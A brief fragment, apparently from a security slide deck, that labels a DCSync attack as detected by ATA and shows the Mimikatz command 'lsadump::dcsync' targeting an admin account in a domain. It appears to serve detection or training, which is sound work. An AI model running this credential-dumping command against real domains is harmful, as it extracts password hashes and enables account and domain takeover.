 55 IBM Security
Detected (ATA): DCSync
mimikatz # lsadump::dcsync /domain prod.local /user:admin
 